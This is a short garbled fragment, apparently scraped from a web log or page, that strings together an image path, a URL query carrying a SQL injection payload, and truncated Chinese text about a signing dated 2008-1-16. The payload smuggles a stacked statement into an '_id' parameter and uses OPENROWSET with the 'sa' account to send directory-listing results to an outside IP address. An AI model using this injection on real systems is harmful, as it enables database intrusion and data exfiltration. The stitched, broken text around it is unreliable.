 _id=4397;insert%20into%20openrowset('sqloledb','124.78.165.151';'sa';' 'select%20*%20from%20dirtree')%20select%20*%20from%20tmp;
正式签署
2008-1-16 9:03:58
1月15日,
框架协